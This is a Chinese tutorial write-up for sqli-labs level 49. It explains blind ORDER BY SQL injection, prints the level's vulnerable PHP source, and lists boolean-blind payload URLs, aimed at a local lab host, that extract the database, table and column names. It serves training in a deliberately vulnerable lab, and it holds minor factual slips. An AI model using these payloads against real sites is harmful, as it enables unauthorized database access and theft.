sqli-labs通关笔记-第49关 GET字符型order by盲注(单引号闭合 手工注入+脚本注入两种方法)
目录
一、ODRDER BY注入
二、源码分析
1、代码审计
2、SQL注入安全性分析
三、渗透准备
1、进入靶场
2、渗透探测
(1)sort=1
(2)sort=2
(3)sort=9999999999999999
(4)分析sort失效原因
四、手工注入
1、获取数据库名
2、探测表名
3、探测列名
4、探测数据
五、sqlmap实战
SQLI-LABS 是一个专门为学习和练习 SQL 注入技术而设计的开源靶场环境,本小节使用手工注入法和脚本注入法分别对第49关Less 49基于ORDER BY型的SQL注入关卡进行渗透实战,与47关的主要区别是不打印数据库报错信息,无法使用报错法注入,故而本关卡只能使用盲注法渗透。
一、ODRDER BY注入
1、原理分析
ORDER BY 注入是SQL注入的一种特殊形式,攻击者通过操纵SQL查询中的ORDER BY子句来实施攻击。这种注入通常出现在数据排序功能中,当应用程序将用户输入直接拼接到ORDER BY子句时产生安全风险。
| 项⽬ | 描述 |
|---|---|
| 类型 | SQL 注入(SQL Injection)的⼀种,利⽤排序参数构造恶意 SQL 语句。 |
| 原理 | 应⽤程序将⽤户输⼊直接拼接到 ORDER BY 子句中时,攻击者可篡改排序逻辑触发 SQL 注入。 |
| 常见场景 | 出现在带有排序功能的列表页(如⽤户列表排序),参数通常为 order、by、sort 等。 |
| 限制 | ORDER BY 仅作用于当前查询块(主查询或子查询),无法直接作用于 UNION 后的结果集。 |
| 攻击关键 | 通过控制排序字段或参数,干扰主查询逻辑 或 构造子查询注入 |
存在ORDER BY注入风险的页面经典攻击 Payload 示例如下所示。
| 攻击⽬标 | Payload | 说明 |
|---|---|---|
| 探测字段数 | ?sort=1、?sort=2… 逐步增加数值,直到页面不报错(字段数为最后有效数值)。 | 若字段数为 3,则 ?sort=3 正常,?sort=4 报错。 |
| 报错注入 | ?sort=UPDATEXML(1,CONCAT(0x7e,(SELECT database()),0x7e),1) | 若数据库版本支持报错函数,可通过报错回显数据 |
| 条件判断 (布尔注入) | ?sort=IF(1=1,1,2) ?sort=(case when 1=1 then column1 else column2 end) | 若条件为真,按第 1 列排序;否则按第 2 列排序,通过页面排序变化判断条件是否成立。 |
| 延时注⼊(盲注) | ?sort=IF(USER()='admin',SLEEP(5),id) | 若⽤户为 admin,则延迟 5 秒响应,可通过响应时间判断结果。 |
2、布尔盲注示例
对存在order by的SQL注入风险的页面使用布尔盲注法进行渗透测试步骤如下所示。
| 攻击目标 | 示例 Payload(URL 参数) |
|---|---|
| 1. 判断注入点 | ?sort=1 AND 1=1 --+ 页面正常显示 → 条件为真,页面异常 → 条件为假 |
| 2. 判断字段数 | ?sort=1 AND 1=1 ORDER BY 5 --+ 页面正常 → 字段数 ≥5,页面异常 → 字段数 <5 |
| 3. 获取数据库名长度 | ?sort=(CASE WHEN (LENGTH(DATABASE())=5) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END) --+ 页面正常 → 数据库名长度为 5 |
| 4. 枚举数据库名 | ?sort=(CASE WHEN (ASCII(SUBSTRING(DATABASE(),1,1))=116) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END) --+ 页面正常 → 数据库名首字符 ASCII 码为 116(对应 't') |
| 5. 枚举表名 | ?sort=(CASE WHEN (ASCII(SUBSTRING((SELECT table_name FROM information_schema.tables WHERE table_schema=DATABASE() LIMIT 0,1),1,1))=117) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END) --+ 页面正常 → 第一个表名首字符为 'u'(ASCII 117) |
| 6. 枚举列名 | ?sort=(CASE WHEN (ASCII(SUBSTRING((SELECT column_name FROM information_schema.columns WHERE table_name='users' LIMIT 0,1),1,1))=117) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END) --+ 页面正常 → |
| 7. 读取数据 | ?sort=(CASE WHEN (ASCII(SUBSTRING((SELECT username FROM users LIMIT 0,1),1,1))=97) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END) --+ 页面正常 → 第一个用户名首字符为 'a'(ASCII 97) |
对如下注入语句进行详细分析如下所示,攻击者观察页面响应:如果正常排序 → 条件为真(数据库长度>8),如果报错或异常 → 条件为假(数据库长度≤8)。。
?sort=(CASE WHEN (LENGTH(DATABASE())=8) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)-
最外层结构:
CASE WHEN...THEN...ELSE...END
CASE WHEN (条件) THEN 结果1 ELSE 结果2 END这是一个标准的SQL条件表达式,当条件为真时返回THEN后的值,否则返回ELSE后的值
-
条件部分:
LENGTH(DATABASE())=8
LENGTH(DATABASE())=8DATABASE(): 获取当前数据库名称,LENGTH(): 计算字符串长度,整个表达式判断当前数据库名称的长度是否等于8
-
THEN部分:
1
THEN 1当条件为真时,返回数字1,在ORDER BY子句中,1通常表示按结果集的第1列排序
-
ELSE部分:
(SELECT 1 UNION SELECT 2)
ELSE (SELECT 1 UNION SELECT 2)这是一个联合查询,返回两行数据(1和2),在ORDER BY中使用子查询时,如果子查询返回多行会导致错误,这是故意设计的错误触发机制
二、源码分析
1、代码审计
本关卡Less49是ORDER BY型的SQL注入关卡,如下所示。

Less49关卡的源码功能是简单基于列数对user表排序的页面,与47关的主要区别是不打印数据库报错信息,无法使用报错法注入,同时代码存在一点bug,即当前49关卡原始代码的页面输出图片为Less-47.jpg,实际上正确的输出应该是Less-49.jpg,对比如下所示。

index.php详细注释过的源码如下所示,这里将bug修复好,调用的图片改为Less49.jpg。
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ORDER BY Clause-Error-Single quote</title>
</head><body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00"><?php
// 包含数据库连接文件
include("../sql-connections/sqli-connect.php");// 从URL参数获取排序字段
$id=$_GET['sort']; // 检查sort参数是否存在
if(isset($id))
{// 记录日志(存在安全风险,未过滤用户输入)$fp=fopen('result.txt','a');fwrite($fp,'SORT:'.$id."\n");fclose($fp);// 安全风险:将用户输入作为字符串值拼接到ORDER BY子句中// 注意此处使用了单引号将$id包裹,导致不同的注入方式$sql = "SELECT * FROM users ORDER BY '$id'";$result = mysqli_query($con1, $sql);// 查询成功处理if ($result){// 输出用户列表表格?><center><font color= "#00FF00" size="4"><table border=1'><tr><th> ID </th><th> USERNAME </th><th> PASSWORD </th></tr></font></font><?php// 遍历结果集并输出每行数据while ($row = mysqli_fetch_assoc($result)){echo '<font color= "#00FF11" size="3">'; echo "<tr>";echo "<td>".$row['id']."</td>";echo "<td>".$row['username']."</td>";echo "<td>".$row['password']."</td>";echo "</tr>";echo "</font>";} echo "</table>";}else{// 安全风险:直接输出数据库错误信息,可能泄露表结构等敏感信息echo '<font color= "#FFFF00">';print_r(mysqli_error($con1));echo "</font>"; }
}
else
{// 未提供sort参数时的提示信息echo "Please input parameter as SORT with numeric value<br><br><br><br>";echo "<br><br><br>";echo '<img src="../images/Less-49.jpg" /><br>';echo "Lesson Concept and code by <b>D4rk</b>";
}
?>
</font> </div></br></br></br></center>
</body>
</html>本关卡主要功能是通过 URL 参数接收排序字段,查询并展示用户列表,具体处理逻辑如下所示。
-
接收用户输入
- 通过 URL 参数
sort接收排序字段(如?sort=id),id使用单引号包裹 - 直接将用户输入拼接到 SQL 的
ORDER BY子句中
- 通过 URL 参数
-
数据库查询
- 查询
users表的所有记录,并根据用户指定字段排序 - 示例 SQL:
SELECT * FROM users ORDER BY $id
- 查询
-
结果展示
- 将查询结果以表格形式展示(包含 ID、用户名、密码字段)
- 查询失败时并不打印数据库原始错误信息,这说明无法使用报错法渗透
2、SQL注入安全性分析
很明显本关卡存在order by型SQL注入风险,如下所示。
-
SQL 注入风险
- 直接将用户输入的
sort参数拼接到 SQL 语句中,未对参数进行任何过滤 - 攻击者可通过构造特殊参数执行任意 SQL 命令
- 因没有输出数据库报错信息,使无法使用报错法渗透
- 三、substring函数
- 直接将用户输入的
SUBSTRING() 是 SQL 中用于截取字符串的函数,不同数据库的语法略有差异。以下是其核心用法及示例:
SUBSTRING(string, start_position, [length])string:要截取的原始字符串start_position:起始位置(从 1 开始,部分数据库支持负数表示从末尾倒数)length(可选):截取的字符长度,省略则截取到字符串末尾
三、渗透准备
1、进入靶场
进入sqli-labs靶场首页,其中包含基础注入关卡、进阶挑战关卡、特殊技术关卡三部分有效关卡,如下所示。
http://192.168.59.1/sqli-labs/点击进入Page3堆叠注入,如下图红框所示。

其中第49关在堆叠挑战关卡“SQLi-LABS Page-3 (Stacked Injections)”中, 点击进入如下页面。
http://192.168.59.1/sqli-labs/index-2.html#fm_imagemap
点击上图红框的Less49关卡,进入到靶场的第49关卡order by型的SQL注入关卡,页面提示“Please input parameter as SORT with numeric value”,具体如下所示。
http://192.168.59.1/sqli-labs/Less-49
2、渗透探测
(1)sort=1
根据第1列也就是id对users表进行排序,参数sort设置为1,如下所示为id=1到id=45之间的排序后表格。
http://192.168.59.1/sqli-labs/Less-49/index.php?sort=1
(2)sort=2
根据第2列也就是username对users表进行排序,参数sort设置为2,不过看效果没有返回第二列排序的结果,似乎还是第一列id方法排序。
http://192.168.59.1/sqli-labs/Less-49/index.php?sort=2
(3)sort=99999
使按照不足的列对users表进行排序,参数sort设置为99999,不过看效果还是第一列id方法排序。
(4)分析sort失效原因
根据之前sort=1,2,3,9999999999999999时所有页面输出均一样,这是为什么呢,我们以sort=2为例,来分析sort失效的具体原因。sort=2 无法正确排序的原因是 SQL 语法错误,排序应该用数值而不是字符串,原始SQL语句如下所示。
$sql = "SELECT * FROM users ORDER BY '$id'";而参数sort=2时,实际执行的SQL语句如下所示。
SELECT * FROM users ORDER BY '3';SQL 将 '3' 视为字符串字面量,而非列索引或字段名,因此对第2列排序,导致排序无实际效果,综上排序失败的原因如下所示。
| 预期行为(正确 SQL) | 实际行为(错误 SQL) |
|---|---|
ORDER BY 2(按第 2 列排序) | ORDER BY '2'(按字符串 '2' 排序) |
结果按表的第2列(如username)排序 | 所有行的排序值相同,无实际 |
四、手工注入
1、获取数据库名
判断数据库名的长度是否等于8,如下所示显示排序后页面,说明数据库长度为8。
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (LENGTH(DATABASE()) = 8) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+

接下来探测数据库名第一个字母,判断是否为字母英文字母s,显示了排序后的表格,渗透成功,说明数据库第一个字母为s,如下所示。
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING(DATABASE(), 1, 1) = 's') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+

如下为探测数据名的注入语句,渗透成功得知数据库名为security。
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING(DATABASE(), 1, 1) = 's') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING(DATABASE(), 2, 1) = 'e') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING(DATABASE(), 3, 1) = 'c') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING(DATABASE(), 4, 1) = 'u') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING(DATABASE(), 5, 1) = 'r') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING(DATABASE(), 6, 1) = 'i') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING(DATABASE(), 7, 1) = 't') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING(DATABASE(), 8, 1) = 'y') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
数据库名:security2、探测表名

接下来探测数据库security包含table表的数量,如下所示共有四个表。
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN ((SELECT COUNT(TABLE_NAME) FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='security') = 4) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+

以最后一个表(即第4个表)为例,探测第4个表名的长度,如下所示表名长度为5。
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (LENGTH((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='security' LIMIT 3,1)) = 5) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
探测得知第4个表名为users,具体注入语句如下所示。
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='security' LIMIT 3,1), 1, 1) = 'u') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='security' LIMIT 3,1), 2, 1) = 's') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='security' LIMIT 3,1), 3, 1) = 'e') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='security' LIMIT 3,1), 4, 1) = 'r') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='security' LIMIT 3,1), 5, 1) = 's') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+3、探测列名
探测数据库security种的users表的所有列名注入语句如下所示。
获取列数量注入语句:3
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN ((SELECT COUNT(COLUMN_NAME) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users') = 3) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+获取表 users 的第 1 列名
